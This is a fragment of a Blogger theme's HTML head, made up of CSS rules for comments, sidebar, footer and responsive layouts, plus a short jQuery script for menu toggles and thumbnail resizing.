.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:16px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:400}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:16px;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#444444;font-weight:400;background-color:#eee;font-size:10px;letter-spacing:1px;border-radius:2px}
.comments .comment .comment-actions a:hover{background-color:#999999;color:#fff;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#999999}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;padding-left:47px;font-weight:500}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{max-height:283px!important}
.cmm-tabs.simpleTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simpleTab .wrap-tab li a{text-transform:uppercase;color:#fff;font-weight:400;background-color:rgba(255,255,255,0.1);height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simpleTab .wrap-tab li a.activeTab{background-color:#999999;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simpleTab .wrap-tab{float:right}
.cmm-tabs.simpleTab .wrap-tab li{padding:0;line-height:0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#222;background-color:#999999;font-weight: 700;border-radius:3px;}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#444444;background-color:#eee;font-weight: 700;text-transform:uppercase;text-decoration:none;padding:7px 12px;border-radius:3px;}
.showpageNum a:hover,.showpage a:hover{background-color:#999999}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Source Sans Pro', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #E4E4E4}
.post-nav li a{color:#444444;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#999999}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#444444;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#999999}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{float:right;margin-top:0}
#sidebar-right{position:relative;width:350px;float:right;margin-top:0px;margin-right:-20px;padding:20px;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget-title{margin-bottom:20px;}
#sidebar-right .widget-title h2{    line-height: 24px;
color: #222;
font-size: 13px;
text-transform: uppercase;
display: block;
padding: 5px 10px;
z-index: 2;
position: relative;
padding: 5px 10px;
letter-spacing: 1px;
font-weight: 700;
background: #f0f0f0;
margin: 10px 0;
font-family: 'Lato', sans-serif;}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts img:hover{-webkit-transform:scale(1.0)important;-moz-transform:scale(1.0)!important;transform:scale(1.0!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts li{display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #E4E4E4}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative;}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{color:#444444;text-decoration:none;font-family:'Source Sans Pro', sans-serif;font-size:16px;line-height:20px;font-weight:700}
.PopularPosts .item-title a:hover{color:#999999;text-decoration:none}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#444444;background-color:#eee;font-size:11px;font-weight:700;text-decoration:none;text-transform:uppercase;margin-right:3px;margin-bottom:3px;border-radius:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#999999}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #E4E4E4;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#999999}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#999999;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #E4E4E4}
.list-label-widget-content li:last-child{border-bottom:1px dotted #E4E4E4}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#999999;border:1px solid #999999;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:700}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#999999;border-color:#999999}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Source Sans Pro;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#444444;line-height:1.3em;font-family:'Source Sans Pro',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Source Sans Pro,serif}
#footer-wrapper{background-color:#222222;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31.94%;float:left;margin-right:20px;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{position:relative;height:28px;margin-bottom:20px;border-bottom:1px solid rgba(255,255,255,0.05);text-transform:uppercase}
.footer-widget .widget-title h2{color:#fff;font-size:13px;font-weight:700;line-height:24px}
.footer-widget .widget-title span{position:absolute;left:0;bottom:-1px;display:block;width:30px;height:3px;background-color:#999999}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#999999}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#999999}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #444444}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#999999}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#999999;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#999999}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;text-transform:uppercase}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #999999;border-radius:2px;}
.error_page a.homepage:hover{background-color: #444444;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #444444;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #999999;font-weight:700;}
#errr .fa-frown-o:before{content:''}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
.imgani .block-image .thumb a,.imgani .PopularPosts img,.imgani .roma-widget .wid-thumb a,.imgani .related-thumb a{opacity:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(.8);-moz-transform:scale(.8);transform:scale(.8)}
.imgani .anime,.imgani .block-image .thumb a.anime,.imgani .PopularPosts img.anime,.imgani .roma-widget .wid-thumb a.anime,.imgani .related-thumb a.anime{opacity:1;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}
#Blog2
{
visibility:hidden;
display:none !important;
}
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:16px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:16px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50;width:800px}
body#layout .row{width:800px}
body#layout .admin {display:block!important}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #option{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout #option h4{color:#fff;padding:10px 0}
body#layout #option .widget{width:50%;float:left}
body#layout #option .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #option .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #option .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .top-nav{float:left;width:70%!important}
body#layout .header-social{float:right;width:26%!important;height:auto}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #header{width:68%;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:130px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:500px;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout #author-head {display:block;}
body#layout .sidebar-right{margin-top:3px;float:right;width:292px}
body#layout .footer-wrap div.section{float:left;width:31.4555%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #intro-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout #feat-sec1{background-color:#1abc9c;border-color:#16a085}
body#layout #author-sec{background-color:#9b59b6;border-color:#8e44ad}
body#layout #ads-top,body#layout #ads-home,body#layout #ads-title,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #author-sec h4,body#layout #feat-sec1 h4,body#layout #intro-sec h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-title h4,body#layout #ads-inter h4{padding-bottom:3px;color:#fff}
body#layout #main .widget-content,body#layout #author-sec .widget-content,body#layout #feat-sec1 .widget-content,body#layout #intro-sec .widget-content,body#layout #ads-top .widget-content,body#layout #ads-home .widget-content,body#layout #ads-title .widget-content,body#layout #ads-inter .widget-content{border-color:#fff}
--></style>
<style type='text/css'>

/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1020px) {
.row{width:748px}
.index #main-wrapper,.archive #main-wrapper,.item #main-wrapper,.static_page #main-wrapper{width:100%}
.sidebar-right{margin-top:20px;width:100%}
#sidebar-right{width:100%;margin-top:0;margin-right:0;padding:0}
.footer-widget{width:100%;margin-right:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
#main-nav a {
    color: #fff;
}
    nav#main-nav li a:before {display:none;}
}

@media screen and (max-width: 767px) {
.row{width:450px}
#ads-top .widget-content{max-width:100%;height:auto;line-height:0}
#ads-top .widget-content img,#ads-top .widget-content iframe{max-width:100%}
.intro .widget .feat-content{height:auto}
.intro li{width:100%;float:left}
.intro li:first-child{width:100%;height:250px}
.intro li:first-child .rcp-thumb{height:250px}
.intro li:first-child .rcp-title{font-size:32px}
.intro li:nth-child(2){margin:20px 0}
.feat1 .primeiro{width:100%;margin-bottom:20px;margin-right:0}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:250px}
.feat1 ul li{width:100%;margin-bottom:20px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:200px}
.feat ul li .mag-content .feat-headline a{font-size:20px}
.block-image{width:100%;height:250px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:250px}
.index article,.archive article{float:left}
#ads-home .widget-content,#ads-title .widget-content,#ads-inter .widget-content{max-width:100%;height:auto;line-height:0}
#ads-home .widget-content img,#ads-title .widget-content img,#ads-inter .widget-content img,#ads-home .widget-content iframe,#ads-title .widget-content iframe,#ads-inter .widget-content iframe{max-width:100%}
.item .post-title,.static_page .post-title{font-size:27px;margin-bottom:20px}
.related li{width:47.3%;min-height:195px}
.related li:nth-of-type(2),.related li:nth-of-type(4),.related li:nth-of-type(6),.related li:nth-of-type(8){margin-right:0}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:20px}
#footer-container p{width:100%;text-align:center}
#back-to-top{display:none}
}

@media screen and (max-width: 479px) {
.row{width:300px}
.the-logo{width:100%;text-align:center}
.the-logo img{margin:0 auto}
#header-social ul{display:none}
#main-nav #menu-main-nav,#nav-search{width:300px}
.intro li:first-child,.intro li:first-child .rcp-thumb{height:200px}
.intro li:first-child .rcp-title{font-size:25px}
.intro .rcp-title a{bottom:0}
.intro li,.intro .rcp-thumb{height:180px}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:200px}
.feat .primeiro-content .feat-headline a{font-size:25px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:180px}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a{font-size:24px;line-height:1.3em}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.item .post-title,.static_page .post-title{font-size:25px;margin-bottom:15px}
.meta-share .facebook rd{display:none}
#share-box{height:auto}
.social-pop{float:left;text-align:left;padding-top:10px}
.img-box{width:70px;height:70px}
.related li{width:100%;min-height:auto;margin-right:0;margin-bottom:10px}
.related-thumb,.related li .related-img{height:180px}
.cmm-tabs-header h3 h8,.comments .comments-content .datetime{display:none}
.cmm-tabs-header h3 h9{display:inline-block}
}

@media screen and (max-width: 319px) { 
.row{width:220px}
#main-nav #menu-main-nav,#nav-search{width:220px}
#nav-search #searchform{width:181px}
#nav-search #s{width:96px}
.intro li:first-child,.intro li:first-child .rcp-thumb{height:160px}
.intro li:first-child .rcp-title{font-size:18px}
.intro li,.intro .rcp-thumb{height:130px}
.intro .rcp-title{font-size:15px}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:160px}
.feat .primeiro-content .feat-headline a{font-size:18px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:130px}
.feat ul li .mag-content .feat-headline a{font-size:15px}
.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.index .post h2 a,.archive .post h2 a{font-size:18px}
.item .post-title,.static_page .post-title{font-size:18px}
.post-meta{height:auto}
.meta-details{width:100%}
.meta-details span{display:inline-block;clear:inherit}
.meta-details .post-timestamp{float:right}
.meta-details .post-author{float:left}
.meta-share{float:left;text-align:left;padding-top:10px}
.meta-share a{padding:0 10px}
.meta-share .facebook rd{display:initial}
.social-pop a{padding:0 10px}
.related-thumb,.related li .related-img{height:130px}
.cmm-tabs.simpleTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab a{padding:0 13.33px}
.sidebar-right,.author-sec,.cmm-tabs-header h3{display:none}
#footer-container{font-size:10px}
.footer-wrap{display:none}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[

var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCtviUgeB6U7SopmZjv0Z0aPEp_y6cAbIFg7402KvsInt83m7bfsTjUReWuIzmPpIC9cxzNXD_0Zg4YIp6EUIqnp6MBDEteKpWM26fSrsy-5w6Vjk9End6B36Y5UVBqybnAkDbvRO3ezg/s1600/90.jpg";
jQuery(document).ready(function($) {
    $("ul.sub-menu").parent("li").addClass("menu-item-has-children");
    $('#main-nav .menu-item-has-children > a').append('<span class="drop-sign"> <i class="fa fa-caret-down"/></span>');
    $('#main-nav .row').prepend('<div id="menu-icon"><i class="fa fa-navicon"></i></div>');
    $('#menu-icon').on('click', function() {
        $('#main-nav ul').slideToggle(250)
    });
    $(window).resize(function() {
        var w = $(window).width();
        var navDisplay = $('#main-nav ul');
        if (w > 1010 && navDisplay.is(':hidden')) {
            navDisplay.removeAttr('style')
        }
    });
    $('#search-icon').on('click', function() {
        $('#nav-search').slideToggle(250)
    });
    var $navFormValue = $('#main-nav #s').val();
    $('#main-nav #s').blur(function() {
        if (this.value.length === 0) {
            this.value = $navFormValue
        }
    });
    $('#main-nav #s').focus(function() {
        if (this.value === $navFormValue) {
            this.value = ''
        }
    });
    $('#sidebar-right .widget h2').wrap("<div class='widget-title'/>");
    $('#sidebar-right .widget-title').append("<span></span>");
    $(".footer-widget .widget h2").wrap("<div class='widget-title'/>");
    $('.footer-widget .widget-title').append("<span></span>");
    $(".index .post-outer,.archive .post-outer").each(function() {
        $(this).find(".block-image .thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            return t.replace("s72-c", "s1000")
        })
    });
    $(this).find(".PopularPosts img").attr("src", function(e, t) {
        return t.replace("s72-c", "s90-c")
    });
    $('#back-to-top').click(function() {
        $('body,html').animate({
            scrollTop: 0
        }, 800);
        return false
    });
    $('a[name="author-push"]').before($('#author-head').html());
    $('#author-head').html('');
    $('a[name="ad-title"]').before($('.ads-title-box').html());
    $('.ads-title-box').html('');
    $('a[name="ad-inter"]').before($('.ads-inter-box').html());
    $('.ads-inter-box').html('');
    $(document).ready(function(e) {
        e("abbr.timeago").timeago()
    })
});
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2954960242264688965&amp;zx=6a8d2d93-409c-4267-9c36-7841bb3f8cf6' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2954960242264688965&amp;zx=6a8d2d93-409c-4267-9c36-7841bb3f8cf6' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='admin row' style='display:none'>
